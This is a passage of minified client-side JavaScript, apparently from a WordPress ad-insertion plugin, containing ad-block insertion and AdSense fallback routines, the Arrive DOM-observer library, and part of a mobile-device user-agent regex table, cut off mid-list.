  ai_insert=function(a,f,n){for(var k=-1!=f.indexOf(":eq")?jQuery(f):document.querySelectorAll(f),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=n;var p=v.getElementsByClassName("ai-selector-counter")[0];null!=p&&(p.innerText=u+1);p=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=p){var m="";"undefined"!=typeof ai_front&&
  ("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(p.innerText=m+" "+f+" ("+c.tagName.toLowerCase()+selector_string+")")}p=document.createRange();m=!0;try{var w=p.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
  a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
  c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c))}};
  ai_insert_code=function(a){function f(p,m){return null==p?!1:p.classList?p.classList.contains(m):-1<(" "+p.className+" ").indexOf(" "+m+" ")}function n(p,m){null!=p&&(p.classList?p.classList.add(m):p.className+=" "+m)}function k(p,m){null!=p&&(p.classList?p.classList.remove(m):p.className=p.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(f(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
  a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(p){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
  f(v,"ai-debug-bar")&&f(v,"ai-debug-script")&&(k(v,"ai-debug-script"),n(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
  ai_insert_list_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f),k=f.closest("div."+ai_block_class_def);if(k){n||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}f.classList.remove(a);n&&ai_process_elements()}};
  ai_insert_viewport_code=function(a){var f=document.getElementsByClassName(a)[0];if("undefined"!=typeof f){var n=ai_insert_code(f);f.classList.remove(a);n&&(a=f.closest("div."+ai_block_class_def),null!=a&&(n=f.getAttribute("style"),null!=n&&a.setAttribute("style",a.getAttribute("style")+" "+n)));setTimeout(function(){f.removeAttribute("style")},2);ai_process_elements()}};
  ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var f=a.closest(".ai-fallback-adsense"),n=f.nextElementSibling;n.getAttribute("data-code")?ai_insert_code(n)&&ai_process_elements():n.style.display="block";f.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
  ai_insert_code_by_class=function(a){var f=document.getElementsByClassName(a)[0];"undefined"!=typeof f&&(ai_insert_code(f),f.classList.remove(a))};ai_insert_client_code=function(a,f){var n=document.getElementsByClassName(a)[0];if("undefined"!=typeof n){var k=n.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(n.setAttribute("data-code",k.substring(Math.floor(f/19))),ai_insert_code_by_class(a),n.remove())}};ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
  "function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
  var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,f){for(var n=$jscomp.makeIterator(a),k=n.next();!k.done;k=n.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
  var Arrive=function(a,f,n){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
  return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,g){var b=d[e];d[e]=function(){if(g.length==arguments.length)return g.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var g=0,b;b=d[g];g++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
  e.selector,e.callback)},checkChildNodesRecursively:function(d,e,g,b){for(var h=0,l;l=d[h];h++)g(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,g,b)},mergeArrays:function(d,e){var g={},b;for(b in d)d.hasOwnProperty(b)&&(g[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(g[b]=e[b]);return g},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
  [];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,g,b){d={target:d,selector:e,options:g,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,g;g=this._eventsBucket[e];e--)d(g)&&(this._beforeRemoving&&this._beforeRemoving(g),(g=this._eventsBucket.splice(e,1))&&g.length&&(g[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
  d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),p=function(t,d){var e=new v,g=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(h){var l=h.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,h)});var r=t(h.options);q.observe(l,r);h.observer=q;h.me=g});e.beforeRemoving(function(h){h.observer.disconnect()});this.bindEvent=function(h,l,q){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
  x=0;x<r.length;x++)e.addEvent(r[x],h,l,q)};this.unbindEvent=function(){var h=c.toElementsArray(this);e.removeEvent(function(l){for(var q=0;q<h.length;q++)if(this===n||l.target===h[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(h){var l=c.toElementsArray(this);e.removeEvent("function"===typeof h?function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.callback===h)return!0;return!1}:function(q){for(var r=0;r<l.length;r++)if((this===n||q.target===l[r])&&q.selector===
  h)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(h,l){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===n||r.target===q[x])&&r.selector===h&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(g,b,h){return c.matchesSelector(g,b.selector)&&(g._id===n&&(g._id=y++),-1==b.firedElems.indexOf(g._id))?(b.firedElems.push(g._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new p(function(g){var b=
  {attributes:!1,childList:!0,subtree:!0};g.fireOnAttributesModification&&(b.attributes=!0);return b},function(g,b){g.forEach(function(h){var l=h.addedNodes,q=h.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===h.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<l.length;r++)for(var x=
  l[r].querySelectorAll(g),z=0;z<x.length;z++)q.push({callback:h,elem:x[z]});if(b.onceOnly&&q.length)return h.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,g,b,h)};return m},w=new function(){function t(g,b){return c.matchesSelector(g,b.selector)}var d={};w=new p(function(){return{childList:!0,subtree:!0}},function(g,b){g.forEach(function(h){h=h.removedNodes;var l=[];null!==h&&0<h.length&&c.checkChildNodesRecursively(h,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
  function(g,b,h){"undefined"===typeof h?(h=b,b=d):b=c.mergeArrays(d,b);e.call(this,g,b,h)};return w};f&&u(f.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);f={};k(m,f,"unbindAllArrive");k(w,f,"unbindAllLeave");return f}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
  ;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider 